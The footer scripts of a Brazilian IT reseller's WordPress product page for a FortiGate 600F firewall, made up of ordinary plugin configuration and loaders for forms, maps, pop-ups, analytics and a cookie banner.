<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","nonce":"ca7e42dc36","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https://tndbrasil.com.br/"};
//# sourceURL=seocrawler-script-core-js-extra
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/16/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/22/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"28434","thereferrer":"","actual_url":"tndbrasil.com.br/assets/fortigate-600f/","full_actual_url":"https://tndbrasil.com.br/assets/fortigate-600f/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f&text=revenda-fortinet-fortigate-600F","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f","email":"mailto:?subject=revenda-fortinet-fortigate-600F&body=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f"},"ajaxurl":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","page_id":"28434","page_slug":"assets-fortigate-600f","is_upfront":"","script_delay":"3000","display_check_nonce":"431fa7e3f6","conversion_nonce":"f7e90c7712"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
//# sourceURL=beehive-gtm-frontend-footer-js-after
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tndbrasil.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://tndbrasil.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https://tndbrasil.com.br/politica-de-cookies-br/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https://tndbrasil.com.br/declaracao-de-privacidade-br/"},"privacy-statement-children":{"title":"","url":"https://tndbrasil.com.br/blog/dell-lanca-nova-linha-do-alienware-18-gaming-laptop/"},"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"eu":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"us":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"uk":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"ca":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"au":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"za":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="b280f1a69b44cefda0c3dc89-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.9" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tndbrasil.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="b280f1a69b44cefda0c3dc89-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tndbrasil.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b280f1a69b44cefda0c3dc89-|49" defer></script></body>
</html>